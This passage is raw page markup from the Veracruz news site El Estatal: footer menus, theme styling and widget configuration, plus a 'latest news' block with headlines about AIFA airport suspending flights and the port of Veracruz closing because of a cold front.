<style>body .tdi_146 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_146 ul li a{justify-content:flex-end}body .tdi_146 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_146 ul li{margin-right:16px}body .tdi_146 ul li:last-child{margin-right:0}body .tdi_146 a,body .tdi_146 .td-blm-sub-icon{color:#ffffff}body .tdi_146 li.current-menu-item>a,body .tdi_146 li.current-menu-ancestor>a,body .tdi_146 li.current-category-ancestor>a,body .tdi_146 li.current-page-ancestor>a,body .tdi_146 a:hover,body .tdi_146 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_146 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_146 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_146 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_146 a:hover>.td-blm-sub-icon{color:#d4af37}body .tdi_146 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_146 ul li{margin-right:6px}body .tdi_146 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_146 ul{text-align:center;justify-content:center}body .tdi_146 ul li a{justify-content:center}body .tdi_146 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_146 ul li{margin-right:20px}body .tdi_146 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_146 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83366"><a href="#"><span class="td-blm-menu-item-txt">Nosotros</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83367"><a href="#"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83369"><a href="#"><span class="td-blm-menu-item-txt">Política de Privacidad</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_148  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_148{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_148,.tdi_148 .tdc-inner-columns{display:block}.tdi_148 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_150  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150 .vc_column-inner>.wpb_wrapper,.tdi_150 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_150 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_151 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>.tdi_151{padding-right:20px!important}@media (max-width:767px){.tdi_151{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_151{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151{padding-right:0px!important}}</style>
<style>.tdi_151{text-align:left!important}.tdi_151 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_151 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">El Estatal - 
Donde todas las noticias importan. Somos un medio 100% digital que brinda acceso inmediato y completamente gratuito a las noticias que impactan al Estado de Veracruz, México y el Mundo. </p></div><div class="td_block_wrap td_block_raw_css tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" ><div id=tdi_152 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_154  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154 .vc_column-inner>.wpb_wrapper,.tdi_154 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_154 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_154{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-left:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_155 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_155" >
<style>.tdi_155{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{padding-bottom:15px!important}}@media (max-width:767px){.tdi_155{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_156 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_156 .tdm-title-line{width:2px;height:15px}.tdi_156 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_156 "><h3 class="tdm-title tdm-title-md">Más Noticias</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_157 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-bottom:0px!important}</style>
<style>body .tdi_157 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_157 ul li a{justify-content:flex-start}body .tdi_157 .td-blm-menu-item-txt{flex-grow:1}body .tdi_157 a,body .tdi_157 .td-blm-sub-icon{color:#ffffff}body .tdi_157 li.current-menu-item>a,body .tdi_157 li.current-menu-ancestor>a,body .tdi_157 li.current-category-ancestor>a,body .tdi_157 li.current-page-ancestor>a,body .tdi_157 a:hover,body .tdi_157 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_157 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_157 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_157 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_157 a:hover>.td-blm-sub-icon{color:#d4af37}body .tdi_157 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_157 li{font-size:12px!important}}@media (max-width:767px){body .tdi_157 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_157 class="td_block_inner td-fix-index"><div class="menu-mas-noticias-container"><ul id="menu-mas-noticias" class="menu"><li id="menu-item-83421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83421"><a href="https://elestatal.mx/category/cultura"><span class="td-blm-menu-item-txt">Cultura</span></a></li>
<li id="menu-item-83422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83422"><a href="https://elestatal.mx/category/deportes"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li id="menu-item-83423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83423"><a href="https://elestatal.mx/category/economia"><span class="td-blm-menu-item-txt">Economia</span></a></li>
<li id="menu-item-83424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83424"><a href="https://elestatal.mx/category/espectaculos"><span class="td-blm-menu-item-txt">Espectáculos</span></a></li>
<li id="menu-item-83425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83425"><a href="https://elestatal.mx/category/lo-viral"><span class="td-blm-menu-item-txt">Lo Viral</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159 .vc_column-inner>.wpb_wrapper,.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_159{width:27%!important}@media (max-width:767px){.tdi_159{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_160 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_160{padding-bottom:17px!important}}@media (max-width:767px){.tdi_160{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_161 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_161 .tdm-title-line{width:2px;height:15px}.tdi_161 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_161 "><h3 class="tdm-title tdm-title-md">Última Hora</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_162 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-bottom:0px!important}</style>
<style>.tdi_162 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_162 .td-image-container{display:none}body .tdi_162 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_162 .td-module-meta-info{padding:0px}.tdi_162 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_162 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_162 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_162 .td-post-vid-time{display:block}.tdi_162 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_162 .td-post-category:not(.td-post-extra-category){display:none}.tdi_162 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_162 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_162 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_162 .td-read-more{display:none}.tdi_162 .td-author-date{display:none}.tdi_162 .td-post-author-name{display:none}.tdi_162 .td-post-date,.tdi_162 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_162 .entry-review-stars{display:none}.tdi_162 .td-icon-star,.tdi_162 .td-icon-star-empty,.tdi_162 .td-icon-star-half{font-size:15px}.tdi_162 .td-module-comments{display:none}.tdi_162 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_162 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_162 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_162 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_162 .td_module_wrap:hover .td-module-title a{color:#d4af37!important}.tdi_162.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_162 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_162 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_162 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_162.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_162.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_162.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_162 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_162 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_162 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_162.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_162.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_162 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#ffffff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_162 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--accent-color-2)}.tdi_162 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_162.td_with_ajax_pagination .td-next-prev-wrap,.tdi_162 .td-load-more-wrap{margin-top:15px}.tdi_162.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_162 .td-load-more-wrap a i{font-size:10px}.tdi_162 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_162.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_162 .td-block-title a,.tdi_162 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_162 .td-subcat-list a,.tdi_162 .td-subcat-dropdown span,.tdi_162 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_162 .td-editor-date,.tdi_162 .td-editor-date .td-post-author-name a,.tdi_162 .td-editor-date .entry-date,.tdi_162 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_162 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .td-image-container{display:none}.tdi_162 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_162 .td-module-container:before{bottom:-7.5px}.tdi_162 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_162 .td_module_wrap .td-module-container:before{display:block!important}.tdi_162 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_162 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_162.td_with_ajax_pagination .td-next-prev-wrap,.tdi_162 .td-load-more-wrap{margin-top:10px}.tdi_162.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_162 .td-load-more-wrap a i{font-size:8px}.tdi_162 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_162.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_162 .td-post-category{font-size:14px!important}.tdi_162 .td-editor-date,.tdi_162 .td-editor-date .td-post-author-name a,.tdi_162 .td-editor-date .entry-date,.tdi_162 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .td-image-container{display:none}.tdi_162 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_162 .td_module_wrap{float:right}.tdi_162 .td-module-container:before{bottom:-7.5px}.tdi_162 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_162 .td_module_wrap .td-module-container:before{display:block!important}.tdi_162 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_162 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_162 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_162.td_with_ajax_pagination .td-next-prev-wrap,.tdi_162 .td-load-more-wrap{margin-top:5px}.tdi_162.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_162 .td-load-more-wrap a i{font-size:8px}.tdi_162 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_162.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_162 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_162 .td-image-wrap{padding-bottom:110%}.tdi_162 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_162 .td-image-container,.ie11 .tdi_162 .td-image-container{flex:0 0 auto}.tdi_162 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_162 .td_module_wrap{float:right}.tdi_162 .td-module-container:before{bottom:-10px}.tdi_162 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_162 .td_module_wrap .td-module-container:before{display:block!important}.tdi_162 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_162 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_162 = new tdBlock();
block_tdi_162.id = "tdi_162";
block_tdi_162.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"28","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#d4af37","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76582","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style"}';
block_tdi_162.td_column_number = "1";
block_tdi_162.block_type = "td_flex_block_1";
block_tdi_162.post_count = "4";
block_tdi_162.found_posts = "613";
block_tdi_162.header_color = "";
block_tdi_162.ajax_pagination_infinite_stop = "";
block_tdi_162.max_num_pages = "154";
tdBlocksArray.push(block_tdi_162);
</script><div class="td-block-title-wrap"></div><div id=tdi_162 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/aifa-suspendio-aterrizajes-y-despegues-hoy-11-de-noviembre-por-este-motivo"  rel="bookmark" class="td-image-wrap " title="AIFA suspendió aterrizajes y despegues hoy 11 de noviembre por este motivo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2025/11/AIFA-696x455.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/aifa-suspendio-aterrizajes-y-despegues-hoy-11-de-noviembre-por-este-motivo"  rel="bookmark" title="AIFA suspendió aterrizajes y despegues hoy 11 de noviembre por este motivo">AIFA suspendió aterrizajes y despegues hoy 11 de noviembre por este motivo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/aifa-suspendio-aterrizajes-y-despegues-hoy-11-de-noviembre-por-este-motivo#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Una aerolínea detalló que en el Aeropuerto Internacional ‘Felipe...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/cierran-puerto-de-veracruz-por-evento-de-norte-y-frente-frio-13"  rel="bookmark" class="td-image-wrap " title="Cierran puerto de Veracruz por evento de Norte y frente frío 13" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2025/11/playa-veracruz-696x463.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/cierran-puerto-de-veracruz-por-evento-de-norte-y-frente-frio-13"  rel="bookmark" title="Cierran puerto de Veracruz por evento de Norte y frente frío 13">Cierran puerto de Veracruz por evento de Norte y frente frío 13</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/cierran-puerto-de-veracruz-por-evento-de-norte-y-frente-frio-13#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
En el transcurso de la mañana se registraron rachas...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
